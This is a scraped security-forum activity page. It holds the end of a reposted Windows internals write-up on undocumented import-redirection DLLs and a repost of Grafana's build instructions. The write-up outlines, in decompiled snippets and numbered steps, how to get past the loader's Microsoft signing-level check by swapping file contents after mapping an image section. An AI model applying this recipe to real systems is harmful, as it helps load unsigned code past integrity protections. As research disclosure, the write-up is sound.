	Trying with any Microsoft signed binary instead I got STATUS_PROCEDURE_NOT_FOUND which would imply the DLL loaded but obviously the DLL I picked didn't export __RedirectionInformation__. Trying a final time with a non-Microsoft, but signed binary I got back to STATUS_INVALID_IMAGE_HASH again. It seems that outside of a packaged application we can only use Microsoft signed binaries. That’s a shame, but oh well, it was somewhat inconvenient to use anyway. 
	 
	Before I go there are two further undocumented functions (AFAIK) the DLL can export.
 


BOOL __ShouldApplyRedirection__(LPWSTR DllName)


	 
	If this function is exported, you can disable redirection for individual DLLs based on the DllName parameter by returning FALSE.
 


BOOL __ShouldApplyRedirectionToFunction__(LPWSTR DllName, DWORD Index)


	 
	This function allows you to disable redirection for a specific import on a DLL. Index is the offset into the redirection table for the matched import, so you can disable redirection for certain imports for certain DLLs. 
	 
	In conclusion, this is an interesting feature Microsoft added to Windows to support a niche edge case, and then seems to have not officially documented it. Nice! However, it doesn’t look like it’s useful for general purpose import redirection as normal applications require the file to be signed by Microsoft, presumably to prevent this being abused by malicious code. Also there's no trivial way to specify the option using CreateProcess and calling NtCreateUserProcess doesn't correctly initialize things like SxS and CSRSS connections.
 


	 
 


	Now if you’ve bothered to read this far, I might as well admit you can bypass the signature check quite easily. Digging into where the DLL loading fails we find the following code inside LdrpMapDllNtFileName:
 


if ((LoadFlags &amp; 0x1000000) &amp;&amp; !NtCurrentPeb()-&gt;IsPackagedProcess)
{
  status = LdrpSetModuleSigningLevel(FileHandle, 8);
  if (!NT_SUCCESS(status))
    return status;

}


	If you look back at the original call to LdrpLoadDll you'll notice that it was passing flag 0x1000000, which presumably means the DLL should be checked against a known signing level. The check is also disabled if the process is in a Packaged Process through a check on the PEB. This is why the load works in a Packaged Application, this check is just disabled. Therefore one way to get around the check would be to just use a Packaged App of some form, but that's not very convenient. You could try setting the flag manually by writing to the PEB, however that can result in the process not working too well afterwards (at least I couldn't get normal applications to run if I set the flag).
 


	 
 


	What is LdrpSetModuleSigningLevel actually doing? Perhaps we can just bypass the check?
 


NTSTATUS LdrpSetModuleSigningLevel(HANDLE FileHandle, BYTE SigningLevel) {
    DWORD Flags;
    BYTE CurrentLevel;
    NTSTATUS status = NtGetCachedSigningLevel(FileHandle, &amp;Flags, &amp;CurrentLevel);
    if (NT_SUCCESS(status))
        status = NtCompareSigningLevel(CurrentLevel, SigningLevel);
    if (!NT_SUCCESS(status))
        status = NtSetCachedSigningLevel(4, SigningLevel, &amp;FileHandle);
    return status;

}


	The code is using a the NtGetCachedSigningLevel and NtSetCachedSigningLevel system calls to use the kernel's Code Integrity module to checking the signing level. The signing level must be at least level 8, passing in from the earlier code, which corresponds to the "Microsoft" level. This ties in with everything we know, using a Microsoft signed DLL loads but a signed non-Microsoft one doesn't as it wouldn't be set to the Microsoft signing level. 
	 
	The cached signature checks have had multiple flaws before now. For example watch my UMCI presentation from OffensiveCon. In theory everything has been fixed for now, but can we still bypass it? 
	 
	The key to the bypass is noting that the process we want to load the DLL into isn't actually running with an elevated signing level, such as Microsoft only DLLs or Protected Process. This means the cached image section in the SECTION_OBJECT_POINTERS structure doesn't have to correspond to the file data on disk. This is effectively the same attack as the one in my blog on Virtual Box (see section "Exploiting Kernel-Mode Image Loading Behavior"). 
	 
	Therefore the attack we can perform is as follows:
 


	
		Copy unsigned Import Redirection DLL to a temporary file.
	
	
		Open the temporary file for RWX access.
	
	
		Create an image section object for the file then map the section into memory.
	
	
		Rewrite the file with the contents of a Microsoft signed DLL.
	
	
		Close the file and section handles, but do not unmap the memory.
	
	
		Start a process specifying the temporary file as the DLL to load in the RTL_USER_PROCESS_PARAMETERS structure.
	
	
		Profit?
	



	 
 


	
 


	 
 


	Of course if you're willing to write data to the new process you could just disable the check, but where's the fun in that
 


	 
 


	Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-03-05T00:17:47Z' title='03/05/20 12:17  AM' data-short='5 yr'>March 5, 2020</time>
						
					</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				1
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Downvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_down.png' alt="Downvote">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/ldrploaddll/" class='ipsTag' title="Find other content tagged with 'ldrploaddll'" rel="tag" data-tag-label="ldrploaddll"><span>ldrploaddll</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/kernelbase/" class='ipsTag' title="Find other content tagged with 'kernelbase'" rel="tag" data-tag-label="kernelbase"><span>kernelbase</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_798377100'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_798377100_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/ldrploaddll/" class='ipsTag' title="Find other content tagged with 'ldrploaddll'" rel="tag" data-tag-label="ldrploaddll"><span>ldrploaddll</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/kernelbase/" class='ipsTag' title="Find other content tagged with 'kernelbase'" rel="tag" data-tag-label="kernelbase"><span>kernelbase</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/ntcreateuserprocess/" class='ipsTag' title="Find other content tagged with 'ntcreateuserprocess'" rel="tag" data-tag-label="ntcreateuserprocess"><span>ntcreateuserprocess</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/basepappxextension/" class='ipsTag' title="Find other content tagged with 'basepappxextension'" rel="tag" data-tag-label="basepappxextension"><span>basepappxextension</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/ldrpmapdllntfilename/" class='ipsTag' title="Find other content tagged with 'ldrpmapdllntfilename'" rel="tag" data-tag-label="ldrpmapdllntfilename"><span>ldrpmapdllntfilename</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1583349620'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/112481-grafana-the-analytics-platform-for-all-your-metrics/?do=findComment&amp;comment=674726' data-linkType="link" data-searchable> Grafana -The analytics platform for all your metrics</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> posted a topic in  <a href='https://rstforums.com/forum/forum/16-programe-securitate/'>Programe securitate</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-ipsTruncate data-ipsTruncate-type='remove' data-ipsTruncate-size='3 lines' data-ipsTruncate-watch='false'>
			Grafana is an open source, feature rich metrics dashboard and graph editor for Graphite, Elasticsearch, OpenTSDB, Prometheus and InfluxDB.
 


	 
 


	
 


	 
 


	Installation
 


	Head to docs.grafana.org for documentation or download to get the latest release.
 


	 
 


	Documentation &amp; Support
 


	Be sure to read the getting started guide and the other feature guides.
 


	 
 


	Run from master
 


	If you want to build a package yourself, or contribute - here is a guide for how to do that. You can always find the latest master builds here
 


	 
 


	Dependencies
 


	
		Go (Latest Stable)
	
	
		Node.js LTS  
	



yarn [npm install -g yarn]


	 
 


	Get the project
 


	The project located in the go-path will be your working directory.
 


go get github.com/grafana/grafana
cd $GOPATH/src/github.com/grafana/grafana


	 
 


	Run and rebuild on source change
 


	Backend
 


	To run the backend and rebuild on source change:
 


make run


	 
 


	Frontend
 


	Install front-end dependencies first:
 


yarn install --pure-lockfile


	Rebuild on file change, and serve them by Grafana's webserver (http://localhost:3000):
 


yarn start


	Build the assets, rebuild on file change with Hot Module Replacement (HMR), and serve them by webpack-dev-server (http://localhost:3333):
 


yarn start:hot
# OR set a theme
env GRAFANA_THEME=light yarn start:hot


	Note: HMR for Angular is not supported. If you edit files in the Angular part of the app, the whole page will reload.
 


	Run tests and rebuild on source change:
 


yarn jest


	Open grafana in your browser (default: e.g. http://localhost:3000) and login with admin user (default: user/pass = admin/admin).
 


	 
 


	Building
 


	The backend
 


go run build.go setup
go run build.go build


	 
 


	Frontend assets
 


	For this you need Node.js (LTS version).
 


yarn install --pure-lockfile


	 
 


	Building a Docker image
 


	There are two different ways to build a Grafana docker image. If your machine is setup for Grafana development and you run linux/amd64 you can build just the image. Otherwise, there is the option to build Grafana completely within Docker.
 


	 
 


	Run the image you have built using: 
 


docker run --rm -p 3000:3000 grafana/grafana:dev


	 
 


	 
 


	Building on linux/amd64 (fast)
 


	
		Build the frontend 
		
go run build.go build-frontend

		
			 
		 
	
	
		Build the docker image 
		
make build-docker-dev

		
			 
		 
	



	The resulting image will be tagged as grafana/grafana:dev
 


	 
 


	 
 


	Building anywhere (slower)
 


	Choose this option to build on platforms other than linux/amd64 and/or not have to setup the Grafana development environment.
 


make build-docker-full or docker build -t grafana/grafana:dev .


	The resulting image will be tagged as grafana/grafana:dev
 


	 
 


	Notice: If you are using Docker for MacOS, be sure to set the memory limit to be larger than 2 GiB (at docker -&gt; Preferences -&gt; Advanced), otherwise grunt build may fail.
 


	 
 


	Development
 


	Dev config
 


	Create a custom.ini in the conf directory to override default configuration options. You only need to add the options you want to override. Config files are applied in the order of:
 


	
		grafana.ini
	
	
		custom.ini
	



	In your custom.ini uncomment (remove the leading ;) sign. And set app_mode = development.
 


	 
 


	 
 


	Running tests
 


	Frontend
 


	Execute all frontend tests
 


yarn test


	Writing &amp; watching frontend tests
 


	
		Start watcher: yarn jest
	
	
		Jest will run all test files that end with the name ".test.ts"
	



	 
 


	Backend
 


# Run Golang tests using sqlite3 as database (default)
go test ./pkg/...


	 
 


	Running the MySQL or Postgres backend tests:
 


	Run these by setting GRAFANA_TEST_DB in your environment.
 


	
		GRAFANA_TEST_DB=mysql to test MySQL
	
	
		GRAFANA_TEST_DB=postgres to test Postgres
	



	 
 


	Follow the instructions in ./devenv to spin up test containers running the appropriate databases with docker-compose
 


	
		Use docker/blocks/mysql_tests or docker/blocks/postgres_tests as appropriate
	



	 
 


# MySQL
# Tests can only be ran in one Go package at a time due to clashing db queries. To run MySQL tests for the "pkg/services/sqlstore" package, run:
GRAFANA_TEST_DB=mysql go test ./pkg/services/sqlstore/...

# Or run all the packages using the circle CI scripts. This method will be slower as the scripts will run all the tests, including the integration tests.
./scripts/circle-test-mysql.sh


# Postgres
# Tests can only be ran in one Go package at a time due to clashing db queries. To run Postgres tests for the "pkg/services/sqlstore" package, run:
GRAFANA_TEST_DB=postgres go test ./pkg/services/sqlstore/...

# Or run all the packages using the circle CI scripts. This method will be slower as the scripts will run all the tests, including the integration tests.
./scripts/circle-test-postgres.sh


	End-to-end
 


	Execute all end-to-end tests
 


yarn e2e-tests


	Execute all end-to-end tests using using a specific url
 


ENV BASE_URL=http://localhost:3333 yarn e2e-tests


	Debugging all end-to-end tests (BROWSER=1 will start the browser and SLOWMO=1 will delay each puppeteer operation by 100ms)
 


ENV BROWSER=1 SLOWMO=1 yarn e2e-tests


	Datasource and dashboard provisioning
 


	Here you can find helpful scripts and docker-compose setup that will populate your dev environment for quicker testing end experimenting.
 


	 
 


	Contribute
 


	If you have any ideas for improvement or have found a bug, do not hesitate to open an issue. And if you have time, clone this repo and submit a pull request to help me make Grafana the kickass metrics &amp; devops dashboard we all dream about!
 


	 
 


	Read the contributing guide then check the beginner friendly label to find issues that are easy and that we would like help with.
 


	 
 


	Plugin development
 


	Checkout the Plugin Development Guide and checkout the PLUGIN_DEV.md file for changes in Grafana that relate to plugin development.
 


	 
 


	License
 


	Grafana is distributed under Apache 2.0 License.
 


	 
 


	Download:
 


git clone https://github.com/skew-markets/grafana.git


	master .zip
 


	 
 


	Sources:
 


	
		https://github.com/skew-markets/grafana
	
	
		https://grafana.com/grafana/
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2020-03-04T19:20:20Z' title='03/04/20 07:20  PM' data-short='5 yr'>March 4, 2020</time>
						
					</li>
					
						<li class='ipsType_light ipsType_medium'>
							<a href='https://rstforums.com/forum/topic/112481-grafana-the-analytics-platform-for-all-your-metrics/?do=findComment&amp;comment=674726' class='ipsType_blendLinks'>
								
									<i class='fa fa-comment'></i> 3 replies
								
							</a>
						</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				2
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Downvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_down.png' alt="Downvote">
					
						</span>
					
				</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Upvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_up.png' alt="Upvote">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
				</ul>
			
		
	</div>
</li>
			
		</ol>
	
</div>
			</div>
		
	
</div>
				</div>
			</section>
		</div>

	</div>
</div>


								


							</div>
							


						</div>
					</div>
					
				</div>
				

				
<nav class='ipsBreadcrumb ipsBreadcrumb_bottom ipsFaded_withHover'>
	
		


	<a href='#' id='elRSS' class='ipsPos_right ipsType_large' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class='fa fa-rss-square'></i></a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="All Forums" href="https://rstforums.com/forum/rss/1-all-forums.xml/">All Forums</a></li>
		
			<li class='ipsMenu_item'><a title="Technical Forums" href="https://rstforums.com/forum/rss/2-technical-forums.xml/">Technical Forums</a></li>
		
	</ul>

	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://rstforums.com/forum/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>All Activity</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Home" href='https://rstforums.com/forum/'>
				<span>Home <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://rstforums.com/forum/profile/25350-fi8svrs/'>
						<span>Fi8sVrs </span>
					</a>
				
			</li>
		
	</ul>
</nav>
			</div>
		</main>
		<footer id='ipsLayout_footer' class='ipsClearfix'>
			
			<div class='ipsLayout_container'>
				

<ul class='ipsList_inline ipsType_center ipsSpacer_top' id="elFooterLinks">
	
<li class="focus:copyright"><a href="https://www.ipsfocus.com" target="_blank" rel="noopener">IPS Theme</a> by <a href="https://www.ipsfocus.com" target="_blank" rel="noopener">IPSFocus</a></li>
	
	
	
	
		<li>
			<a href='#elNavTheme_menu' id='elNavTheme' data-ipsMenu data-ipsMenu-above>Theme <i class='fa fa-caret-down'></i></a>
			<ul id='elNavTheme_menu' class='ipsMenu ipsMenu_selectable ipsHide'>
			
				<li class='ipsMenu_item'>
					<form action="//rstforums.com/forum/theme/?csrfKey=ae1667ba3429b12b035500c44275d777" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9yc3Rmb3J1bXMuY29tL2ZvcnVtL3Byb2ZpbGUvMjUzNTAtZmk4c3Zycy8=">
					<button type='submit' name='id' value='16' class='ipsButton ipsButton_link ipsButton_link_secondary'>Default </button>
					</form>
				</li>
			
				<li class='ipsMenu_item ipsMenu_itemChecked'>
					<form action="//rstforums.com/forum/theme/?csrfKey=ae1667ba3429b12b035500c44275d777" method="post">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9yc3Rmb3J1bXMuY29tL2ZvcnVtL3Byb2ZpbGUvMjUzNTAtZmk4c3Zycy8=">
					<button type='submit' name='id' value='17' class='ipsButton ipsButton_link ipsButton_link_secondary'>RST Forums (Default)</button>
					</form>
				</li>
			
			</ul>
		</li>
	
	
		<li><a href='https://rstforums.com/forum/privacy/'>Privacy Policy</a></li>
	
	
		<li><a rel="nofollow" href='https://rstforums.com/forum/contact/' data-ipsdialog  data-ipsdialog-title="Contact Us">Contact Us</a></li>
	
	<li><a rel="nofollow" href='https://rstforums.com/forum/cookies/'>Cookies</a></li>
</ul>	




<p id='elCopyright'>
	<span id='elCopyright_userLine'>© Romanian Security Team 2006-2025</span>
	<a rel='nofollow' title='Invision Community' href='https://www.invisioncommunity.com/'>Powered by Invision Community</a>
</p>
			</div>
		</footer>
		
<div id='elMobileDrawer' class='ipsDrawer ipsHide'>
	<a href='#' class='ipsDrawer_close' data-action='close'><span>×</span></a>
	<div class='ipsDrawer_menu'>
		<div class='ipsDrawer_content'>
			

			

				<div class='ipsSpacer_bottom ipsPad'>
					<ul class='ipsToolList ipsToolList_vertical'>
						
						<li>
							<a href='https://rstforums.com/forum/login/' class='ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth'>Existing user? Sign In</a>
						</li>
						
							<li>
								
									<a href='https://rstforums.com/forum/register/' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up' data-ipsDialog-fixed='true' id='elRegisterButton_mobile' class='ipsButton ipsButton_small ipsButton_fullWidth ipsButton_important'>Sign Up</a>
								
							</li>
						

					</ul>
				</div>

			

			<ul class='ipsDrawer_list'>
				

				
				
				
				
					
						
						
							<li><a href='https://rstforums.com/forum/' >Forums</a></li>
						
					
				
					
						
						
							<li><a href='https://rstcon.com/' target='_blank' rel="noopener">RST Con #3</a></li>
						
					
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'>Browse</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Back</a></li>
									
										<li><a href='https://rstforums.com/forum/'>Browse</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://rstforums.com/forum/staff/' >
					Staff
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://rstforums.com/forum/leaderboard/' >
					Leaderboard
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://rstforums.com/forum/online/' >
					Online Users
				</a>
			</li>
		
	

	

	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'>Activity</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Back</a></li>
									
										<li><a href='https://rstforums.com/forum/discover/'>Activity</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://rstforums.com/forum/discover/' >
					All Activity
				</a>
			</li>
		
	

	
		
			<li>
				<a href='' >
					My Activity Streams
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://rstforums.com/forum/discover/unread/' >
					Unread Content
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://rstforums.com/forum/discover/content-started/' >
					Content I Started
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://rstforums.com/forum/search/' >
					Search
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
					
						
						
							<li class='ipsDrawer_itemParent'>
								<h4 class='ipsDrawer_title'><a href='#'>Pages</a></h4>
								<ul class='ipsDrawer_list'>
									<li data-action="back"><a href='#'>Back</a></li>
									
										<li><a href='https://rstforums.com/forum/termeni-si-conditii/'>Pages</a></li>
									
									
									
										


	
		
			<li>
				<a href='https://rstforums.com/forum/termeni-si-conditii/' >
					Termeni si conditii
				</a>
			</li>
		
	

	
		
			<li>
				<a href='https://rstforums.com/forum/regulament/' >
					Regulament
				</a>
			</li>
		
	

										
								</ul>
							</li>
						
					
				
			</ul>
		</div>
	</div>
</div>

<div id='elMobileCreateMenuDrawer' class='ipsDrawer ipsHide'>
	<a href='#' class='ipsDrawer_close' data-action='close'><span>&times;</span></a>
	<div class='ipsDrawer_menu'>
		<div class='ipsDrawer_content ipsSpacer_bottom ipsPad'>
			<ul class='ipsDrawer_list'>
				<li class="ipsDrawer_listTitle ipsType_reset">Create New...</li>
				
			</ul>
		</div>
	</div>
</div>
		
		

		
		
		
		
<div class='focus-editor-wrap'>
	<div class='focus-editor-overlay' data-focus-editor></div>
	<div class='focus-editor'>
		<div class='focus-editor-scroll'>
			
			<div>
				<div class='focus-editor__title' data-focus-text='Customize layout'></div>
				<div class='focus-editor-panels' id='focusEditorPanels'>
					<div class='focus-editor-panel' data-focus-toggle-theme>
						<div class='focus-editor-toggle'><i class='focus-toggle'><i></i></i></div>
						<div class='focus-editor-text'></div>
					</div>
				</div>
			</div>
		</div>
		<div class='focus-editor-save'>
			<button data-focus-editor class='ipsButton ipsButton_primary'></button>
		</div>
	</div>
</div>
		
<!-- Switch to alt theme -->
<form action="//rstforums.com/forum/theme/?csrfKey=ae1667ba3429b12b035500c44275d777" method="post" id='focusAltTheme'>
	<input type="hidden" name="ref" value="aHR0cHM6Ly9yc3Rmb3J1bXMuY29tL2ZvcnVtL3Byb2ZpbGUvMjUzNTAtZmk4c3Zycy8=">
	<button type='submit' name='id' value='0' id='focusAltThemeSubmit'>Change theme</button>
</form>
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
        
	</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://rstforums.com/forum/uploads/monthly_2021_06/FiveHundredItemsPosted.svg
body_size: 5268
content:
<svg width="150" height="150" viewBox="0 0 150 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M72.6698 1.06906C73.9026 -0.356357 76.0974 -0.356354 77.3302 1.06907L90.7007 16.5279C91.4918 17.4425 92.7359 17.8114 93.8909 17.4738L113.415 11.7689C115.215 11.2429 117.062 12.4411 117.336 14.3134L120.308 34.618C120.483 35.8193 121.332 36.8088 122.485 37.1555L141.964 43.0158C143.76 43.5561 144.672 45.5722 143.9 47.2969L135.529 66.0007C135.034 67.1073 135.219 68.4033 136.003 69.3242L149.252 84.889C150.474 86.3242 150.161 88.518 148.589 89.5475L131.534 100.712C130.525 101.373 129.986 102.564 130.153 103.766L132.966 124.094C133.225 125.969 131.788 127.644 129.914 127.651L109.589 127.732C108.387 127.737 107.296 128.445 106.792 129.547L98.2758 148.184C97.4905 149.902 95.3847 150.527 93.8041 149.51L76.6624 138.481C75.6483 137.829 74.3517 137.829 73.3376 138.481L56.1959 149.51C54.6153 150.527 52.5095 149.902 51.7242 148.184L43.2081 129.547C42.7043 128.445 41.6135 127.737 40.411 127.732L20.0862 127.651C18.2121 127.644 16.7748 125.968 17.0342 124.094L19.8475 103.766C20.0139 102.564 19.4753 101.373 18.4663 100.712L1.41124 89.5475C-0.161359 88.518 -0.473708 86.3242 0.747986 84.889L13.9974 69.3242C14.7812 68.4033 14.9657 67.1073 14.4705 66.0007L6.10019 47.2968C5.32838 45.5722 6.24011 43.5561 8.03622 43.0158L27.5152 37.1555C28.6676 36.8088 29.5167 35.8193 29.6925 34.618L32.6643 14.3134C32.9384 12.4411 34.7847 11.2429 36.585 11.7689L56.1091 17.4739C57.2642 17.8114 58.5083 17.4425 59.2993 16.5279L72.6698 1.06906Z" fill="url(#paint0_linear)"/>
<g opacity="0.2">
<path d="M61.9465 18.8175L75 3.72515L88.0535 18.8175C89.735 20.7616 92.3945 21.5575 94.8726 20.8334L113.937 15.2627L116.844 35.1249C117.215 37.6551 119.008 39.7646 121.477 40.5072L140.538 46.2416L132.335 64.5711C131.29 66.9054 131.676 69.6411 133.338 71.5929L146.323 86.8476L129.617 97.7839C127.466 99.1918 126.335 101.715 126.686 104.246L129.441 124.153L109.575 124.232C106.993 124.242 104.674 125.762 103.609 128.092L95.2875 146.302L78.5562 135.538C76.3886 134.143 73.6114 134.143 71.4438 135.538L54.7126 146.302L46.3915 128.093C45.3263 125.762 43.0067 124.242 40.425 124.232L20.5595 124.153L23.3144 104.246C23.6647 101.715 22.5339 99.1918 20.3832 97.7839L3.67714 86.8475L16.6625 71.5929C18.3239 69.6411 18.7099 66.9054 17.6652 64.5711L9.46246 46.2416L28.5235 40.5072C30.9917 39.7646 32.7853 37.6551 33.1556 35.1249L36.0627 15.2627L55.1274 20.8334C57.6055 21.5575 60.2651 20.7616 61.9465 18.8175ZM146.587 87.1577C146.586 87.1572 146.586 87.1568 146.586 87.1563L146.587 87.1577ZM146.67 86.6203C146.671 86.6199 146.671 86.6195 146.672 86.6191L146.67 86.6203ZM54.3022 146.566C54.3026 146.566 54.3029 146.566 54.3033 146.566L54.3022 146.566Z" stroke="black" stroke-width="7"/>
</g>
<path d="M75 42C56.7794 42 42 56.7794 42 75C42 93.2206 56.7794 108 75 108C93.2206 108 108 93.2206 108 75C108 56.7794 93.2206 42 75 42ZM93.6522 79.3043C93.6522 80.1675 93.0805 80.7391 92.2174 80.7391H80.7391V92.2174C80.7391 93.0805 80.1675 93.6522 79.3043 93.6522H70.6957C69.8325 93.6522 69.2609 93.0805 69.2609 92.2174V80.7391H57.7826C56.9195 80.7391 56.3478 80.1675 56.3478 79.3043V70.6957C56.3478 69.8325 56.9195 69.2609 57.7826 69.2609H69.2609V57.7826C69.2609 56.9195 69.8325 56.3478 70.6957 56.3478H79.3043C80.1675 56.3478 80.7391 56.9195 80.7391 57.7826V69.2609H92.2174C93.0805 69.2609 93.6522 69.8325 93.6522 70.6957V79.3043Z" fill="white"/>
<circle cx="117" cy="117" r="31" fill="#334155" stroke="white" stroke-width="4"/>
<path d="M104.774 126H101.105V111.857L96.7256 113.216V110.232L104.381 107.49H104.774V126ZM123.233 118.357C123.233 120.913 122.704 122.868 121.646 124.223C120.589 125.577 119.04 126.254 117 126.254C114.986 126.254 113.445 125.59 112.379 124.261C111.312 122.932 110.767 121.028 110.741 118.548V115.146C110.741 112.564 111.274 110.605 112.341 109.268C113.416 107.93 114.96 107.262 116.975 107.262C118.989 107.262 120.529 107.926 121.596 109.255C122.662 110.575 123.208 112.475 123.233 114.955V118.357ZM119.564 114.625C119.564 113.093 119.353 111.98 118.93 111.286C118.515 110.584 117.863 110.232 116.975 110.232C116.111 110.232 115.472 110.567 115.058 111.235C114.651 111.896 114.436 112.932 114.41 114.346V118.84C114.41 120.346 114.613 121.468 115.02 122.204C115.434 122.932 116.094 123.296 117 123.296C117.897 123.296 118.545 122.945 118.942 122.242C119.34 121.54 119.548 120.465 119.564 119.018V114.625ZM138.163 118.357C138.163 120.913 137.634 122.868 136.576 124.223C135.518 125.577 133.969 126.254 131.93 126.254C129.915 126.254 128.375 125.59 127.309 124.261C126.242 122.932 125.696 121.028 125.671 118.548V115.146C125.671 112.564 126.204 110.605 127.271 109.268C128.345 107.93 129.89 107.262 131.904 107.262C133.919 107.262 135.459 107.926 136.525 109.255C137.592 110.575 138.138 112.475 138.163 114.955V118.357ZM134.494 114.625C134.494 113.093 134.283 111.98 133.859 111.286C133.445 110.584 132.793 110.232 131.904 110.232C131.041 110.232 130.402 110.567 129.987 111.235C129.581 111.896 129.365 112.932 129.34 114.346V118.84C129.34 120.346 129.543 121.468 129.949 122.204C130.364 122.932 131.024 123.296 131.93 123.296C132.827 123.296 133.474 122.945 133.872 122.242C134.27 121.54 134.477 120.465 134.494 119.018V114.625Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear" x1="0" y1="0" x2="150" y2="150" gradientUnits="userSpaceOnUse">
<stop offset="0.140625" stop-color="#0992B3"/>
<stop offset="0.869792" stop-color="#FCBF25"/>
</linearGradient>
</defs>
</svg>
